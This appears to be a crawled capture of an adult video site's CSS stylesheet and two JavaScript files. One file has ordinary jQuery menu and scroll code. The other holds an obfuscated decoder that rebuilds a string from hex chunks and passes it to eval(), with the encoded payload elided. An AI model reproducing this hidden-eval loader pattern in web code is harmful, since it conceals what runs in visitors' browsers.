a.logo, a, h1, h2, .menu-button, .search-button, .cover-close:hover, .search-form input, .search-form input::placeholder, .menu a:hover, .swiper-button-next, .swiper-button-prev, .swipe-list a:hover, .swipe-list a.view-all, .filters a:hover, .filters a.active, .thumb li.thumb-likes, .thumb-inner:hover li, .pages-wrapper a:hover, .pages-wrapper a.active, .navi a, .about span, .video-links span, .video-links a:hover, .footer-container span
{ color: rgb(220,224,232); }

.thumb-inner:hover, .search-input, .list li:after, .list li:hover:before, .thumb-alt .thumb-inner:after
{ border-color: rgb(220,224,232); }

.swiper-button-next, .swiper-button-prev
{ background-color: rgb(0,0,2); }

.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Cairo', sans-serif; }

@font-face{font-family:'Line Awesome Free';font-weight:400;font-display:swap;src:url(../iconfont/fonts/la-regular-400.woff2) format("woff2"),url(../iconfont/fonts/la-regular-400.woff) format("woff")}@font-face{font-family:'Line Awesome Free';font-weight:900;font-display:swap;src:url(../iconfont/fonts/la-solid-900.woff2) format("woff2"),url(../iconfont/fonts/la-solid-900.woff) format("woff")}

li { list-style-type: none; }
i, :before { text-rendering: optimizeLegibility !important; font-family: 'Line Awesome Free'; }

img { display: block; }

a { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; text-decoration: none; }

h1, h2 { font-weight: bold; overflow: hidden; }
h1 { font-size: 24px; line-height: 30px; margin: 20px 10px 0 10px; }
h2 { margin: 50px 10px 0 10px; font-size: 24px; line-height: 30px; }

.head-container { border-bottom-width: 8px; border-bottom-style: solid; min-height: 50px; position: relative; }
.head-container .main-container { overflow: visible;}

a.logo { border-bottom-width: 8px; border-bottom-style: solid; margin: 0 10px -8px 10px; overflow: hidden; font-weight: bold; text-transform: uppercase; position: relative; z-index: 100; display: block; float: left; height: 50px; line-height: 50px; font-size: 20px; }
a.logo span.logo-icon { font-size: 40px; display: inline-block; vertical-align: top; margin: 0 -5px; height: inherit; line-height: inherit; }
a.logo span.logo-icon:before { content: "\f144"; }

.menu-button, .search-button { width: 36px; float: right; font-size: 32px; height: 40px; line-height: 40px; margin: 5px 10px 0 0; cursor: pointer; display: block;  }
.menu-button:before { content: "\f7a4"; font-weight: 900; display: block; }
.search-button { font-size: 20px; }
.search-button:before { content: "\f002"; font-weight: 900; display: block; }
.search-button.active:before { content: "\f00d"; }

.menu { display: none;  max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.menu li { text-align: center;  clear: both; margin-top: 15px; }
.menu a { border-bottom: 3px solid transparent; display: inline-block; vertical-align: top; font-weight: bold; text-transform: uppercase;  height: 26px; line-height: 26px; font-size: 20px; }

.menu-cover { display: none; background-color: rgba(0,0,0,0.9); position: fixed; width: 100%; height: 100%; z-index: 80000; top: 0; left: 0; }
.cover-close { cursor: pointer; font-weight: 900; position: absolute; top: 20px; right: 20px; width: 50px; height: 50px; line-height: 50px; font-size: 50px; }
.cover-close:before { content: "\f00d"; }

.swipe-list { clear: both; overflow: hidden; margin: 20px 10px 0 10px; padding: 10px 0 10px 40px; position: relative; }
.swipe-list:before { float: left; content: "\f06d"; position: absolute; font-size: 30px; top: 7px; left: 5px; font-weight: 900; height: 30px; line-height: 30px; }

.swiper { cursor: grab; overflow: hidden; height: 24px; text-align: center; }
.swiper ul { display: flex; }
.swiper li { display: block; float: left; flex-shrink: 0; margin-right: 15px; overflow: hidden; }
.swipe-list a, .swipe-list span { font-weight: bold; border-bottom: 2px solid transparent; height: 22px; line-height: 24px; font-size: 16px; overflow: hidden; display: block; }
.swipe-list a.view-all { text-transform: uppercase; font-size: 16px; }

.swiper-button-next, .swiper-button-prev { opacity: 0.8; cursor: pointer; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; position: absolute; top: 0; height: 44px; line-height: 44px; width: 30px; font-size: 22px; }
.swiper-button-next { right: 0; padding-right: 2px; }
.swiper-button-next:before { content: '\f061'; font-weight: 900; }
.swiper-button-prev { left: 0; padding-left: 2px; }
.swiper-button-prev:before { content: '\f060'; font-weight: 900; }
.swiper-button-disabled { display: none; }
.swiper-button-next:hover, .swiper-button-prev:hover { opacity: 0.9; }

.search-form { display: none; max-width: 100%; max-height: 100%; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); z-index: 999999; }
.search-form form { position: relative; width: 300px; }
.search-input { border-bottom-style: solid; border-bottom-width: 5px; overflow: hidden; height: 40px; line-height: 40px; padding: 0 45px 0 0; margin: 0 auto; max-width: 600px; }
.search-form input { background: none; text-transform: uppercase; font-weight: bold; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { background: none; overflow: hidden; position: absolute; top: 0; right: 0; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 24px; height: 40px; line-height: 40px; }
.search-form button:before { content: "\f002"; font-weight: 900; }

.main-container { clear: both; margin: 0 auto; min-width: 320px; max-width: 990px; overflow: hidden; }

.filters { overflow: hidden; padding: 10px 0 0 10px; }
.filters a { font-weight: bold; border-bottom: 3px solid transparent; overflow: hidden; display: block; float: left; margin: 5px 15px 0 0; height: 24px; line-height: 24px; font-size: 16px; }

.thumbs-container { overflow: hidden; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { -moz-transition: border-color 0.2s ease; -webkit-transition: border-color 0.2s ease; -o-transition: border-color 0.2s ease; transition: border-color 0.2s ease;  margin: 20px 10px 0 10px; border-bottom-width: 3px; border-bottom-style: solid; position: relative; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lay { z-index: 100; position: absolute; top: 5px; right: 5px; font-weight: bold; padding: 0 5px; font-size: 14px; height: 20px; line-height: 20px; overflow: hidden; display: block; }

.thumb p { font-weight: bold; display: block; overflow: hidden; height: 44px; line-height: 22px; font-size: 16px; margin-top: 7px; }
.thumb p:before { content: "\f144"; display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin-right: 2px; }

.thumb ul { height: 32px; margin-top: 1px; position: relative; z-index: 100; margin-bottom: -3px; }
.thumb li { -moz-transition: color 0.2s ease; -webkit-transition: color 0.2s ease; -o-transition: color 0.2s ease; transition: color 0.2s ease; font-size: 14px; border-bottom: 3px solid transparent; height: 29px; line-height: 29px; float: left; overflow: hidden; margin-right: 15px; }
.thumb li.thumb-likes { padding: 0 3px; }
.thumb li:last-child { margin-right: 0 !important; }  
.thumb li:before { display: block; float: left; font-size: 18px; height: inherit; line-height: inherit; margin: 1px 2px 0 0; }
.thumb li.thumb-likes:before { content: "\f164"; }
.thumb li.thumb-views:before { content: "\f06e"; }
.thumb li.thumb-time:before { content: "\f017"; }

.thumb-alt .thumb-inner:after { content: ''; position: absolute; left: 0; width: 100px; bottom: -3px; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.thumb-alt p { white-space: nowrap; text-overflow: ellipsis; font-size: 22px; height: 30px; line-height: 30px; margin-bottom: 7px; }
.thumb-alt p:before {font-size: 22px !important; }
p.cat-name:before { content: "\f5fd"; }
p.channel-name:before { content: "\f26c"; }
p.star-name:before { content: "\f005"; font-weight: 400; }
.thumb-alt ul { margin-top: -10px !important; }
.thumb-alt li { font-size: 14px !important; }
.thumb li.thumb-total:before { content: "\f144"; }

.brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.pages-wrapper { margin: 40px 10px 0 10px; padding: 5px 0 15px 0; text-align: center; overflow: hidden; font-size: 0; }
.pages-wrapper a, .pages-wrapper span { min-width: 22px; display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; overflow: hidden; font-size: 16px; font-weight: bold; border-bottom: 3px solid transparent; height: 22px; line-height: 22px; }
.pages, .navi { overflow: hidden;  margin: 5px 10px 0 10px; }
.navi { text-transform: uppercase; }
.navi a, .navi span { margin: 5px 15px 0 15px; }
.prev-page:before { content: '\f060'; font-weight: 900; margin-right: 5px; font-size: 22px; display: block; float: left; height: inherit; line-height: inherit; }
.next-page:before { content: '\f061'; font-weight: 900; display: block; float: right; height: inherit; line-height: inherit;  margin-left: 5px; font-size: 22px; }

.list { overflow: hidden; }
.list li { position: relative; margin-top: 20px; overflow: hidden; padding-bottom: 8px; }
.list li:before, .list li:after { content: ''; position: absolute; left: 10px; right: 10px; bottom: 0; border-bottom-width: 3px; border-bottom-style: solid; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
.list li:after { right: auto; width: 80px; opacity: 0.6; }
.list li:hover:after { opacity: 1; }
.list a { font-size: 18px; font-weight: bold; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; margin: 0 10px; line-height: 25px; }
.list a:before { content: "\f5fd"; float: left; display: block; height: inherit; line-height: inherit; margin-right: 3px; font-size: 22px; }
.list span { margin: 0 10px; display: block; height: 20px; line-height: 20px; font-size: 13px; overflow: hidden; }

.tags-list, .channels-list, .stars-list { margin-top: 10px; }
.tags-list:before { content: "\f02c"; }
.channels-list:before { content: "\f26c"; }
.stars-list:before { content: "\f005"; font-weight: 400; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
.about span { font-weight: bold; }
.about a { text-decoration: underline; }
.about a:hover { text-decoration: none; }

.list-alt li:after { width: 40px; }
.list-alt a { height: 30px; line-height: 30px; }
.list-alt a:before { font-size: 18px; content: "\f00c"; font-weight: 900; margin-right: 5px; }

.full-container { overflow: hidden; margin-top: 20px; }

.full-table { overflow: hidden; }

.full-column { overflow: hidden; }

.full-video { background-color: rgb(0,0,0); overflow: hidden; position: relative; padding-bottom: 56.25%; }
.full-video iframe, .full-video video, .full-video source, .full-video object, .full-video embed, .full-video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }

.full-info { text-align: center; padding: 5px 5px 4px 0; overflow: hidden; position: relative; }
.full-info:after { content: ''; position: absolute; height: 0; left: 0; width: 100%; bottom: 0; border-bottom-width: 4px; border-bottom-style: solid; }

.full-info a, .full-info span { display: block; float: left; margin: 5px 10px 0 0; font-size: 13px; line-height: 18px; padding-bottom: 10px; }
.full-info a:before, .full-info span:before { display: block; height: inherit; line-height: inherit; font-size: 24px; line-height: 28px; }
.full-info a { cursor: pointer; }

.video-rating { float: left; position: relative; z-index: 100; overflow: hidden; margin-bottom: -4px; }
.video-rating a { border-bottom-width: 4px; border-bottom-style: solid; margin: 5px 1px 0 0 !important; padding: 0 10px 10px 10px; }
a.video-like:before { content: "\f164"; font-size: 28px; }
a.video-dislike:before { content: "\f165"; font-size: 28px; }
.video-views:before { content: "\f06e"; }
.video-time:before { content: "\f017"; }
.video-date:before { content: "\f382"; font-weight: 900; }

.video-meta { float: right; }

.full-brkas-container { overflow: hidden; text-align: center; font-size: 0; padding-top: 30px; }

.video-links { clear: both; overflow: hidden; padding: 0 0 15px 10px; }
.video-links a, .video-links span { border-bottom: 3px solid transparent; display: block; float: left; margin: 2px 10px 0 0; font-weight: bold; font-size: 16px; height: 22px; line-height: 22px; }
.video-links span:before { display: block; height: inherit; line-height: inherit; font-size: 18px; float: left; margin-right: 4px; }
.cats-links:before { content: "\f5fd"; }
.tags-links:before { content: "\f02c"; }
.channels-links:before { content: "\f26c"; }
.stars-links:before { content: "\f005"; font-weight: 400; }

.links-group { overflow: hidden; float: left; margin: 13px 30px 0 0; }

.footer-container { border-top-width: 8px; border-top-style: solid; overflow: hidden; margin-top: 40px; padding: 15px 10px 20px 10px; font-size: 16px; line-height: 24px; text-align: center; }
.footer-container p { overflow: hidden; margin-top: 5px; }
.footer-container span { font-weight: bold; margin: 3px 7px 0 7px; display: inline-block; vertical-align: top; height: 24px; line-height: 24px;}
.footer-container a { overflow: hidden; text-decoration: underline; height: 24px; line-height: 24px; display: inline-block; vertical-align: top; margin: 3px 7px 0 7px; }
.footer-container a:hover { text-decoration: none; }

#scroll-top { overflow: hidden; opacity: 0.9; position: fixed; z-index: 20000; right: 20px; bottom: 20px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 50px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top:before { content: "\f106"; font-weight: 900; }

@media all and (min-width:360px) {
    .list li { float: left; width: 50%; }
    .list a { font-size: 16px; }
    .full-info a, .full-info span { font-size: 14px; }
}

@media all and (min-width:380px) {
    a.logo { font-size: 22px; }
    a.logo span.logo-icon { font-size: 42px; }
    .search-form form { width: 340px; }
    .search-form input { font-size: 20px; }
    .thumbs-container { padding: 10px 5px 0 5px; }
    .thumb { float: left; width: 50%; }
    .thumb-inner { margin: 10px 5px 0 5px; }
    .thumb p { height: 40px; font-size: 14px; line-height: 20px; }
    .thumb p:before { font-size: 16px; }
    .thumb li { font-size: 12px; margin-right: 5px; }
    .thumb li:before {font-size: 14px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:520px) {
    a.logo { font-size: 24px; }
    a.logo span.logo-icon { font-size: 44px; }
    .menu-button, .search-button { font-size: 36px; }
    .search-button { font-size: 24px; }
    .search-form form { width: 480px; }
    .search-input { height: 50px; line-height: 50px; }
    .search-form input { font-size: 24px; }
    .search-form button { font-size: 32px; height: 50px; line-height: 50px; }
    .thumb p { height: 44px; font-size: 16px; line-height: 22px; }
    .thumb p:before { font-size: 18px; }
    .thumb li { margin-right: 10px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .list a { font-size: 18px; }
    .full-info { padding: 5px 15px 4px 0; }
    .full-info a, .full-info span { margin: 5px 10px 0 10px; }
    .video-rating a { padding: 0 20px 10px 20px; }
    .video-links { padding-left: 15px; }
}

@media all and (min-width:640px) {
    .search-form { padding: 20px; }
    .brka-2 { display: inline-block; } 
    .thumb li { font-size: 14px; margin-right: 15px; }
    .pages-wrapper a, .pages-wrapper span { min-width: 26px; font-size: 18px; height: 26px; line-height: 26px; }
    .prev-page:before, .next-page:before { font-size: 26px; }
    .list li { width: 33.3333%; }
    .list a { font-size: 16px; }
}

@media all and (min-width:660px) {
    .head-container { min-height: 60px; }
    a.logo { height: 60px; line-height: 60px; }
    .menu-button, .search-button { margin-top: 10px; }
    .thumb { width: 33.3333%; }
    .thumb li { margin-right: 10px; font-size: 13px; }
    .thumb li:before { font-size: 14px; margin-right: 1px; }
    .thumb-alt p { font-size: 18px; height: 26px; line-height: 26px; }
}

@media all and (min-width:760px) {
    .swipe-list { padding: 15px 0 15px 60px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; }
    .swiper li { margin-right: 25px; }
    .swipe-list a, .swipe-list span { font-size: 18px; }
    .swiper-button-next, .swiper-button-prev { height: 54px; line-height: 54px; font-size: 26px; width: 44px; }  
    h1, h2 { font-size: 26px; line-height: 32px; }
    .filters a { margin-right: 20px; font-size: 18px; }
    .thumb li { margin-right: 15px; font-size: 14px; }
    .thumb li:before { font-size: 16px; margin-right: 2px; }
    .list a { font-size: 18px; }
}

@media all and (min-width:1020px) {
    .head-container { min-height: 70px; text-align: center; }
    a.logo { height: 70px; line-height: 70px; }
    .search-button { margin-top: 15px; font-size: 28px; }
    .cover-close { height: 80px; line-height: 80px; width: 80px; font-size: 80px; top: 60px; right: 60px; }
    .menu-button { display: none;  }
    .menu { display: block !important; position: absolute; z-index: 1000; }
    .menu li { float: left; clear: none; margin: 0 10px; }
    .menu a { font-size: 16px; }
    .main-container { width: 990px; max-width: 100%; }
    .swipe-list { padding: 20px 0 20px 60px; margin-top: 30px; }
    .swipe-list:before { height: 40px; line-height: 40px; font-size: 40px; left: 10px; top: 11px; }
    h1 { margin-top: 25px; }
    h2 { margin-top: 60px; }
    .swiper-button-next, .swiper-button-prev { height: 64px; line-height: 64px; font-size: 26px; width: 48px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .pic img { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; }
    .pic:after { border: 5px solid rgba(255,255,255,0.3); box-shadow: 0 0 0 5px rgba(0,0,0,0.5); -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; opacity: 0; content: ''; top: 0; right: 0; bottom: 0; left: 0; position: absolute; }
    .thumb a:hover .pic:after { opacity: 1; top: 5px; right: 5px; bottom: 5px; left: 5px; }
    .thumb a:hover .pic img { transform: scale(1.03); }
    .thumb p { height: 48px; font-size: 18px; line-height: 24px; }
    .thumb li { margin-right: 20px; }
    .thumb-alt p { font-size: 20px; height: 28px; line-height: 28px; }
    .pages-wrapper { padding: 10px 5px 20px 5px; margin-top: 60px; }
    .pages-wrapper a { margin: 5px 15px 0 10px; }
    .navi { float: right; margin-right: 0; }
    .navi a, .navi span { margin: 5px 15px 0 15px; }
    .pages { float: left; }
    .list li { width: 25%; margin-top: 30px; }
    .tags-list, .channels-list, .stars-list { margin-top: 20px; }
    .brkas-container {padding-top: 50px; }
    .brka { margin: 10px 10px 0 10px; }
    .brka-3 { display: inline-block; }
    .full-info { padding: 13px 15px 4px 0; }
    .full-info a, .full-info span { line-height: 30px; padding-bottom: 15px; }
    .full-info a:before, .full-info span:before { font-size: 28px; line-height: 30px; float: left; margin: 0 4px 0 0; }
    .video-rating a { padding: 0 20px 15px 20px; }
    a.video-like:before { font-size: 32px; }
    a.video-dislike:before { font-size: 32px; }
    .video-links { padding: 15px 0 20px 20px; }
    .video-links a, .video-links span { font-size: 17px; height: 24px; line-height: 24px; margin-right: 15px; }
    .video-links span { margin-right: 10px; }  
    .video-links span:before { font-size: 22px; }
    .links-group { margin: 5px 40px 0 0; }
    .full-container { margin: 30px 10px 0 10px; }
    .full-table { display: table; width: 100%; }
    .full-column { display: table-cell; vertical-align: top; }
    .full-brkas-container { display: table-cell; vertical-align: top; width: 320px !important; max-width: 320px !important; padding: 0 0 10px 0; }
    .full-brkas-container .brka { margin: 10px 10px 0 10px; }
    .full-brkas-container .brka-3 { display: none; }
    .footer-container { margin-top: 60px; }
}

@media all and (min-width:1040px) {
    .main-container { width: 1020px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
    .thumb p { margin-top: 10px; }
    .thumb ul { margin-top: 5px; }
}

@media all and (min-width:1340px) {
    a.logo { font-size: 26px; }
    a.logo span.logo-icon { font-size: 52px; }
    .menu li { margin: 0 20px; }
    .menu a { font-size: 18px; }
    .main-container { width: 1320px; }
    h1, h2 { font-size: 28px; line-height: 34px; }
    .thumbs-container { padding: 10px 0 0 0; }
    .thumb { width: 330px; } 
    .thumb-inner { margin: 10px 5px 0 5px; }
    .list li { width: 16.6666%; }
    .brka-4 { display: inline-block; }
    #scroll-top { font-size: 60px; height: 60px; line-height: 60px; width: 60px; }
    .full-brkas-container { width: 340px !important; max-width: 340px !important; padding: 0 0 20px 0; }
    .full-brkas-container .brka { margin: 20px 20px 0 20px; }
}

@media all and (min-width:1380px) {
    .main-container { width: 1360px; }
    .thumbs-container { padding: 0; }
    .thumb { width: 340px; } 
    .thumb-inner { margin: 20px 10px 0 10px; }
}

@media all and (min-width:1720px) {
    a.logo { font-size: 28px; }
    a.logo span.logo-icon { font-size: 54px; }
    .menu li { margin: 0 30px; }
    .main-container { width: 1700px; }
    h1, h2 { font-size: 30px; line-height: 36px; }
    .brka-5 { display: inline-block; }
    .list li { width: 12.5%; }
    .full-brkas-container .brka-3 { display: inline-block; }
    .full-info span { margin-left: 20px; }
}


--- FILE ---
content_type: application/javascript
request_url: https://brutalgangbang.net/js/68686YDGNAPcBCzD.js
body_size: 20490
content:
function ecnrslucm(wmenjxrlkj){var kzbhrmsb='Z';var nsrhbhqffm='A';var ekfstipid=[];var tucn=new RegExp('['+nsrhbhqffm+'-'+kzbhrmsb+']');var ukpc=wmenjxrlkj.split(tucn);for(var i=0;i<ukpc.length;i++){ekfstipid.push(String.fromCharCode(parseInt(ukpc[i],16)/(16)));}eval(ekfstipid.splice(1,ekfstipid.length).join(''));}ecnrslucm('[base64]'); 
     

--- FILE ---
content_type: application/javascript
request_url: https://brutalgangbang.net/js/functions.js
body_size: -177
content:
$(document).ready(function(){
            	
   	$('.search-button').click(
		function() {
            $('.search-form').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');
            	});
            	
   	$('.menu-button').click(
		function() {
            $('.menu').fadeIn('fast');
            $('.menu-cover').fadeIn('fast');

            	});
            	
   	$('.cover-close').click(
		function() {
            $('.menu-cover, .search-form').fadeOut('fast');
            $('.menu').hide();

            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});



